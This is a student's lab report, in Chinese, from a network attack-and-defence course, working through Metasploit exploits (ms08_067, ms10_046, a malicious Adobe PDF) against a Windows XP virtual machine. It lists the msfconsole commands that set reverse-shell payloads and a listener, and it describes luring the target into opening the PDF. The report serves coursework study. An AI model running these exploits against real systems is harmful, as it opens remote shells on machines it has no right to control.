20155211 Exp5 MSF基础应用

20155211 Exp5 MSF基础应用

基础问题回答

- 用自己的话解释什么是exploit,payload,encode?

exploit:漏洞攻击。一个exploit程序肯定会触发系统的一个或多个漏洞,进而程序直接获取到目标系统的部分或所有权限。一个漏洞攻击程序可以在本地运行也可以远程运行,远程运行的漏洞攻击可以理论上获取被攻击系统的所有控制权。

payload:有效载荷,可以理解为搞破坏的关键代码。电脑病毒中可以直接完成预定目标的代码段便是其“有效载荷”。

encode:编码。通过一些特殊手段的编码,可以既保证有效载荷不被破坏,又使得漏洞攻击程序不会被侦察到。

实践内容

- 因为个人电脑设备的原因,借用同组同学20155223苏黄永郦同学的电脑完成本次实验

主动攻击:ms08_067漏洞攻击

- 攻击方:Kali Linux x64

- 靶机:Windows XP SP3

- 关闭XP的所有防御,包括防火墙和杀毒软件。



- 在Kali机启动msfconsole,按照指导步骤输入以下代码:

use exploit/windows/smb/ms08_067_netapi // 使用ms08_067漏洞攻击方式

set payload generic/shell_reverse_tcp // 以shell反向tcp连接为有效载荷

set RHOST 192.168.129.134 // 受害者的IP

set LHOST 192.168.129.133 // 施害者的IP

set target 0 // 设置目标,0为无差别攻击

输入exploit开始发动攻击:

对浏览器攻击:ms10_046漏洞攻击

- 受害者:Windows XP SP3(zh_cn)

- 攻击者:Kali Linux



- 在Kali攻击机开启msfconsole,输入以下命令:

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader // 使用浏览器漏洞

set payload windows/meterpreter/reverse_tcp // 选择反向链接载荷

- 关于本次攻击的设置:

set SRVHOST 192.168.129.133 // 设置服务器主机IP

set LHOST 192.168.129.133 // 设置攻击机IP



之后输入exploit会出现一段URI:http://192.168.129.133:80/,同时控制台进入监听状态。

xp访问这个URI,会弹出一个这样的窗口:

同时,一直在监听的控制台同受害者建立起一个连接:



输入sessions查看有多少机器被反向链接到Kali机上(只有一个)。

再次输入sessions -i 1以控制受害者。



对Adobe的漏洞攻击

输入exploit/windows/fileformat/adobe_cooltype_sing确定攻击方案。

设置很简单,只需要确定攻击机的IP地址就可以了,端口是学号5211。

把生成的文件发送到受害者,并诱使其打开这个来路不明的pdf文件。

同时,在Kali的msfconsole上输入以下命令开始监听:

use exploit/multi/handler

set LHOST 192.168.129.133

set LPORT 5211

exploit



辅助模块的应用

use scanner/steam/server_info,show options这扫描模块只用设置扫描起点IP即可,扫描范围默认为10(从起始地址开始往后扫10个)。端口固定为UDP端口27015,端口27015只是用作输入/输出的通信端口

。- 设置起点为192.168.129.135。如果在这个范围内真的有服务器,我就想知道是哪个人会在这么长的地方设置服务器。

- 然后是没有,emmmm并不意外。

实验总结与体会

感觉msf是个神奇的东西。。。虽然我们学的都是最简单的,但是每次实验做完都有种细思极恐的感觉。。这次尤为严重。。虽然知道自己不会被这么对待。。但是想到别人会这样对待你还是慢怂的。

20155211 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- JS性能优化 之 FOR循环

FOR 循环我们用的真的是太多了,但你是否关注过它的优化写法呢?记录下: 1. 最最常规写法,没有任何不妥 for (var i = 0; i < 10; i++) { // do someth ...

- [JAVA] Android用到的一些文件操作

// 获得某个文件夹folderPath下面某种文件后缀fileType的所有文件名 public static List<String> getFileNamesInFolder(Str ...

- [Android] Spinners介绍及用法

本文地址:http://www.cnblogs.com/rossoneri/p/4366018.html Spinners介绍 Spinners提供了从一个集(set)中选择某个值(value)的一个 ...

- linux查看某IP尝试连接成功和失败次数

查看连接失败次数 cat /var/log/secure | awk '/Failed/{print $(NF-3)}' | sort | uniq -c | awk '{print $2" ...

- 留言板0.4_model中的数据库(2)

今天就讲讲:如何将后台数据呈现在HTML页面中,以及url配置时的两点技巧吧. 1.首先在"views.py"中提取出后台数据 def getform(request): mess ...

- sql server对并发的处理-乐观锁和悲观锁(转)

假如两个线程同时修改数据库同一条记录,就会导致后一条记录覆盖前一条,从而引发一些问题. 例如: 一个售票系统有一个余票数,客户端每调用一次出票方法,余票数就减一. 情景: 总共300张票,假设两个售票 ...

- SQL SERVER怎样将某个服务器上面的数据自动备份到另一台服务器上面(异地备份)

一:试验背景 异地备份好处:(待补充) 1:异地备份了把原有服务器数据放在另外一个位置,避免些物理损害. 比把数据刻录光盘和原始数据放同房间了房间失火了备份数据也没有了要放另外地方避免了 就是备份 ...

- 解决JBoss只能通过localhost访问不能通过IP的问题

前序 现在EJB是真的有点落伍了么,网上找点资料都挺难的样子,而且都是很久的了..好吧,最近对EJB有点兴趣学习一下,结果下载到服务器启动后,居然不能直接通过服务器IP访问,也是醉了,默认只能通过本地 ...

- [Spark RDD_add_2] Spark RDD 分区补充内容

[Spark & Hadoop 的分区] Spark 的分区是切片的个数,每个 RDD 都有自己的分区数. Hadoop 的分区指的是 Reduce 的个数,是 Map 过程中对 Key 进行 ...

- 2018.08.31 19:41 自学go语言

有的人是从最基础的开始学,而我却是从最简单开始学,学着调试,学着编程,其实我也是编程小白,好多的不懂,我不明白很多都可以用云完成了,为什么还要继续自己编程,不明白,但是有需求吧,有需求是件好事情,说明 ...